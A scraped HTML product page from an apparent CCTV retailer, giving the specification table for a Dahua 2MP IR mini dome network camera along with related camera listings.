										<span class="share-title">Share</span>
										
			<ul class="social-icons text-left icons-design-default icons-size-small social-share ">
									<li class="social-facebook"><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<li class="social-whatsapp whatsapp-desktop"><a rel="nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.dlaeng.com%2Fshop%2Fcctv%2Fdahua%2Fnetwork-camera%2F2-0mp-network%2Fdh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera%2F" target="_blank" class=""><i class="fa fa-whatsapp"></i><span class="basel-social-icon-name">WhatsApp</span></a></li>

                    <li class="social-whatsapp whatsapp-mobile"><a rel="nofollow" href="whatsapp://send?text=https://www.dlaeng.com/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera/" target="_blank" class=""><i class="fa fa-whatsapp"></i><span class="basel-social-icon-name">WhatsApp</span></a></li>
								
				
				
				
			</ul>

											</div>
															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="basel_additional_tab_tab">
					<a href="#tab-basel_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-description" class="basel-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					
	<h2>Description</h2>

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<table class="ptable table-bordered table table-hover">
<thead>
<tr>
<th colspan="3">Camera</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Image Sensor</th>
<td>1/2.8” 2 Megapixel progressive scan CMOS</td>
</tr>
<tr>
<th colspan="2">Effective Pixels</th>
<td>1920(H)x1080(V)</td>
</tr>
<tr>
<th colspan="2">RAM/ROM</th>
<td>256MB/32MB</td>
</tr>
<tr>
<th colspan="2">Scanning System</th>
<td>Progressive</td>
</tr>
<tr>
<th colspan="2">Electronic Shutter Speed</th>
<td>Auto/Manual, 1/3(4)~1/100000s</td>
</tr>
<tr>
<th colspan="2">Minimum Illumination</th>
<td>0.007Lux/F1.6( Color,1/3s,30IRE)<br />
0.06Lux/F1.6( Color,1/30s,30IRE)<br />
0Lux/F1.6(IR on)</td>
</tr>
<tr>
<th colspan="2">S/N Ratio</th>
<td>More than 50dB</td>
</tr>
<tr>
<th colspan="2">IR Distance</th>
<td>Distance up to 30m (98ft)</td>
</tr>
<tr>
<th colspan="2">IR On/Off Control</th>
<td>Auto/Manual</td>
</tr>
<tr>
<th colspan="2">IR LEDs</th>
<td>18</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Lens</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Lens Type</th>
<td>Fixed</td>
</tr>
<tr>
<th colspan="2">Mount Type</th>
<td>Board-in</td>
</tr>
<tr>
<th colspan="2">Focal Length</th>
<td>2.8mm (3.6mm,6mm optional)</td>
</tr>
<tr>
<th colspan="2">Max.Aperture</th>
<td>F1.6 (F1.6, F1.6)</td>
</tr>
<tr>
<th colspan="2">Angle of View</th>
<td>H: 110° (87°, 52°), V:58° (46°, 30°)</td>
</tr>
<tr>
<th colspan="2">Optical Zoom</th>
<td>N/A</td>
</tr>
<tr>
<th colspan="2">Focus Control</th>
<td>Fixed</td>
</tr>
<tr>
<th colspan="2">Close Focus Distance</th>
<td>0.7m(1.2m, 2.4m)</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Pan/Tilt/Rotation</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Pan/Tilt/Rotation Range</th>
<td>Pan:0˚~355˚; Tilt:0˚~64˚; Rotation:0˚~355˚</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Intelligence</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">IVS</th>
<td>Tripwire, Intrusion, Object Abandoned/Missing</td>
</tr>
<tr>
<th colspan="2">Advanced Intelligent Functions</th>
<td>Face Detection</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Video</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Compression</th>
<td>H.265 /H.265/H.264 /H.264/td&gt;</td>
</tr>
<tr>
<th colspan="2">Streaming Capability</th>
<td>3 Streams</td>
</tr>
<tr>
<th colspan="2">Resolution</th>
<td>1080P(1920×1080)/1.3M(1280×960)/<br />
720P(1280×720)/D1(704×576/704×480)/<br />
VGA(640×480)/CIF(352×288/352×240)</td>
</tr>
<tr>
<th colspan="2">Frame Rate</th>
<td>Main Stream: 1080P(1~50/60fps)<br />
Sub Stream: D1(1~50/60fps)<br />
Third Stream: 1080P(1~25/30fps)</td>
</tr>
<tr>
<th colspan="2">Bit Rate Control</th>
<td>CBR/VBR</td>
</tr>
<tr>
<th colspan="2">Bit Rate</th>
<td>H.264: 24K~10240Kbps<br />
H.265: 14K~9984Kbps</td>
</tr>
<tr>
<th colspan="2">Day/Night</th>
<td>Auto(ICR)/ Color/B/W</td>
</tr>
<tr>
<th colspan="2">BLC Mode</th>
<td>BLC/HLC/WDR/(120dB)</td>
</tr>
<tr>
<th colspan="2">White Balance</th>
<td>Auto/Natural/Street Lamp/Outdoor/Manual</td>
</tr>
<tr>
<th colspan="2">Gain Control</th>
<td>Auto/Manual</td>
</tr>
<tr>
<th colspan="2">Noise Reduction</th>
<td>3D DNR</td>
</tr>
<tr>
<th colspan="2">Motion Detection</th>
<td>Off/On (4 Zone, Rectangle)</td>
</tr>
<tr>
<th colspan="2">Region of interest</th>
<td>Off/On(4 Zone)</td>
</tr>
<tr>
<th colspan="2">Electronic Image Stabilization (EIS)</th>
<td>N/A</td>
</tr>
<tr>
<th colspan="2">Smart IR</th>
<td>Support</td>
</tr>
<tr>
<th colspan="2">Defog</th>
<td>N.A</td>
</tr>
<tr>
<th colspan="2">Digital Zoom</th>
<td>16x</td>
</tr>
<tr>
<th colspan="2">Flip</th>
<td>0°/90°/180°/270°</td>
</tr>
<tr>
<th colspan="2">Mirror</th>
<td>Off/On</td>
</tr>
<tr>
<th colspan="2">Privacy Masking</th>
<td>Off/On (4 Area, Rectangle)</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Audio</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Compression</th>
<td>G.711a/ G.711Mu/ AAC/ G.726</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Network</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Ethernet</th>
<td>RJ-45 (10/100Base-T)</td>
</tr>
<tr>
<th colspan="2">Protocol</th>
<td>HTTP; HTTPs; TCP; ARP; RTSP; RTP; UDP; SMTP;<br />
FTP; DHCP; DNS; DDNS; PPPOE; IPv4/v6; QoS;<br />
UPnP;NTP; Bonjour; 802.1x; Multicast; ICMP;<br />
IGMP; SNMP</td>
</tr>
<tr>
<th colspan="2">Interoperability</th>
<td>ONVIF, PSIA, CGI</td>
</tr>
<tr>
<th colspan="2">Streaming Method</th>
<td>Unicast/ Multicast</td>
</tr>
<tr>
<th colspan="2">Max.User Access</th>
<td>10 Users/20 Users</td>
</tr>
<tr>
<th colspan="2">Edge Storage</th>
<td>NAS<br />
Local PC for instant recording<br />
Mirco SD Card 128GB</td>
</tr>
<tr>
<th colspan="2">Web Viewer</th>
<td>IE, Chrome, Firefox, Safari</td>
</tr>
<tr>
<th colspan="2">Management Software</th>
<td>Smart PSS, DSS, Easy4ip</td>
</tr>
<tr>
<th colspan="2">Smart Phone</th>
<td>IOS, Android</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Certifications</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Certifications</th>
<td>CE: (EN 60950:2000)<br />
UL: UL60950-1<br />
FCC: FCC Part 15 Subpart B</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Interface</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Video Interface</th>
<td>N/A</td>
</tr>
<tr>
<th colspan="2">Audio Interface</th>
<td>1/1 channel In/Out</td>
</tr>
<tr>
<th colspan="2">RS485</th>
<td>N/A</td>
</tr>
<tr>
<th colspan="2">Alarm</th>
<td>1 channel In: 5mA 5VDC<br />
1 chennel Out: 300mA 12VDC</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Electrical</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Power Supply</th>
<td>DC12V, PoE (802.3af)(Class 0)</td>
</tr>
<tr>
<th colspan="2">Power Consumption</th>
<td>&lt;5W</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Environmental</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Operating Conditions</th>
<td>-30° C ~  60° C (-22° F ~  140° F) / Less than 95% RH</td>
</tr>
<tr>
<th colspan="2">Storage Conditions</th>
<td>-30° C ~  60° C (-22° F ~  140° F) / Less than 95% RH</td>
</tr>
<tr>
<th colspan="2">Ingress Protection</th>
<td>IP67</td>
</tr>
<tr>
<th colspan="2">Vandal Resistance</th>
<td>IK10</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Construction</th>
</tr>
</thead>
<tbody>
<tr>
<th colspan="2">Casing</th>
<td>Metal</td>
</tr>
<tr>
<th colspan="2">Dimensions</th>
<td>Φ109.9mm×81mm (4.33”×3.19”)</td>
</tr>
<tr>
<th colspan="2">Net Weight</th>
<td>0.41KG (0.91Ib)</td>
</tr>
<tr>
<th colspan="2">Gross Weight</th>
<td>0.53KG (1.17Ib)</td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">[rt_button_style title=&#8221;CATALOG&#8221; link=&#8221;url:https://www.saxco.com.my/wp-content/uploads/2018/02/DH-IPC-HDBW4231E-ASE_Datasheet_201707123.pdf|||&#8221;]</div></div></div></div>
</div>				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-reviews" class="basel-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;DH-IPC-HDBW4231EP-ASE : DAHUA 2MP IR MINI DOME NETWORK CAMERA&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/cctv/dahua/network-camera/2-0mp-network/dh-ipc-hdbw4231ep-ase-dahua-2mp-ir-mini-dome-network-camera/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.dlaeng.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2537' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-basel_additional_tab" class="basel-accordion-title tab-title-basel_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--basel_additional_tab panel entry-content wc-tab" id="tab-basel_additional_tab">
					<img src="http://placehold.it/250x200" class="alignleft" /> <p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames.Consequat net</p>

<p>Vestibulum parturient suspendisse parturient a.Parturient in parturient scelerisque  nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames.Consequat netus.</p>

<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac vestibulum amet elit</p>

<div class="clearfix"></div>
								</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-2537 -->


		
	</div>
	<div class="clearfix"></div>
	
	<div class="container related-and-upsells">
		
	<section class="related-products">
		
		            <h3 class="title slider-title">Related products</h3>
				
						
				<div id="carousel-115" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="1">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="1" data-id="1503">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/vs-ipc-hfw1120sp-3/">
		<img width="180" height="180" src="https://www.dlaeng.com/wp-content/uploads/2021/04/4-180x180-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/4-180x180-1.png 180w, https://www.dlaeng.com/wp-content/uploads/2021/04/4-180x180-1-100x100.png 100w, https://www.dlaeng.com/wp-content/uploads/2021/04/4-180x180-1-150x150.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1503">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/vs-ipc-hfw1120sp-3/" 
					class="open-quick-view quick-view-button"
					data-id="1503">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/vs-ipc-hfw1120sp-3/">VS-IPC-HFW1120SP/3</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/vs-ipc-hfw1120sp-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1503" data-quantity="1" class="button product_type_simple" data-product_id="1503" data-product_sku="" aria-label="Read more about &ldquo;VS-IPC-HFW1120SP/3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1503" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="2" data-id="1568">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce19u8t-it3z/">
		<img width="450" height="332" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE19U8T-IT3Z.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE19U8T-IT3Z.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE19U8T-IT3Z-300x221.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1568">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce19u8t-it3z/" 
					class="open-quick-view quick-view-button"
					data-id="1568">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce19u8t-it3z/">DS-2CE19U8T-IT3Z</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce19u8t-it3z/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1568" data-quantity="1" class="button product_type_simple" data-product_id="1568" data-product_sku="" aria-label="Read more about &ldquo;DS-2CE19U8T-IT3Z&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1568" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="3" data-id="1525">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae5123ti-a/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE5123TI-A.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE5123TI-A.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE5123TI-A-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1525">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae5123ti-a/" 
					class="open-quick-view quick-view-button"
					data-id="1525">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae5123ti-a/">DS-2AE5123TI-A</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae5123ti-a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1525" data-quantity="1" class="button product_type_simple" data-product_id="1525" data-product_sku="" aria-label="Read more about &ldquo;DS-2AE5123TI-A&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1525" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="4" data-id="1500">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/vs-ipc-hdw4120mp-3/">
		<img width="180" height="180" src="https://www.dlaeng.com/wp-content/uploads/2021/04/5-180x180-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/5-180x180-1.png 180w, https://www.dlaeng.com/wp-content/uploads/2021/04/5-180x180-1-100x100.png 100w, https://www.dlaeng.com/wp-content/uploads/2021/04/5-180x180-1-150x150.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1500">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/vs-ipc-hdw4120mp-3/" 
					class="open-quick-view quick-view-button"
					data-id="1500">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/vs-ipc-hdw4120mp-3/">VS-IPC-HDW4120MP/3</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/vs-ipc-hdw4120mp-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1500" data-quantity="1" class="button product_type_simple" data-product_id="1500" data-product_sku="" aria-label="Read more about &ldquo;VS-IPC-HDW4120MP/3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1500" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="5" data-id="1567">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce18u8t-it3/">
		<img width="450" height="334" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE18U8T-IT3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE18U8T-IT3.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE18U8T-IT3-300x223.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1567">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce18u8t-it3/" 
					class="open-quick-view quick-view-button"
					data-id="1567">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce18u8t-it3/">DS-2CE18U8T-IT3</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce18u8t-it3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1567" data-quantity="1" class="button product_type_simple" data-product_id="1567" data-product_sku="" aria-label="Read more about &ldquo;DS-2CE18U8T-IT3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1567" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="6" data-id="1529">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d0t-it5/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D0T-IT5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D0T-IT5.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D0T-IT5-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1529">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d0t-it5/" 
					class="open-quick-view quick-view-button"
					data-id="1529">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d0t-it5/">DS-2CE16D0T-IT5</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d0t-it5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1529" data-quantity="1" class="button product_type_simple" data-product_id="1529" data-product_sku="" aria-label="Read more about &ldquo;DS-2CE16D0T-IT5&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1529" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="7" data-id="1561">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d1t-vfir3/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D1T-VFIR3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D1T-VFIR3.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D1T-VFIR3-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1561">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d1t-vfir3/" 
					class="open-quick-view quick-view-button"
					data-id="1561">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d1t-vfir3/">DS-2CE16D1T-VFIR3</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d1t-vfir3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1561" data-quantity="1" class="button product_type_simple" data-product_id="1561" data-product_sku="" aria-label="Read more about &ldquo;DS-2CE16D1T-VFIR3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1561" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="8" data-id="1565">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d5t-vfit3-2/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16H5T-IT.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16H5T-IT.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16H5T-IT-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1565">Compare</a></div>					<div class="quick-view">
				<a 
